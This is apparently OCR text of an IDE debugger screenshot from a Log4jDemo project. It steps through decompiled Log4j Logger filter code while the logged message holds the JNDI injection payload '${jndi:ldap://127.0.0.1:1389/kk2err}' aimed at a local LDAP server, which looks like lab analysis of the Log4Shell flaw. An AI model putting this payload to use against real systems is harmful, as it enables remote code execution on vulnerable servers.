 Log4jDemo.java × Log4jLogger.class × AbstractLogger.class × Logger.class ×
Decompiled .class file, bytecode version: 52.0 (Java 8)
288
289 public void logEvent(final LogEvent event) { this.loggerConfig.log(event); }
292
293 boolean filter(final Level level, final Marker marker, final String msg) { level: "ERROR" mar
294 Filter filter = this.config.getFilter(); filter: null config: DefaultConfiguration@1610
295 if (filter != null) {
296 Result r = filter.filter(this.logger, level, marker, msg, new Object[0]); marker: null
297 if (r != Result.NEUTRAL) {
298 return r == Result.ACCEPT;
299 }
300 }
301
302 return level != null && this.intLevel >= level.intLevel(); level: "ERROR" intLevel: 200
303 }
304
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
g.log4j.co
re)
ging.log4
this = {Logger$PrivateConfig@1604} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.DefaultConfiguration
level = {Level@1597} "ERROR"
name = "ERROR"
intLevel = 200
standardLevel = {StandardLevel@1630} "ERROR"
marker = null
msg = "${jndi:ldap://127.0.0.1:1389/kk2err}"
filter = null
this.logger = {Logger@1595} "com.p0melo.Log4jDemo:ERROR in 18b4aac2"
this.intLevel = 200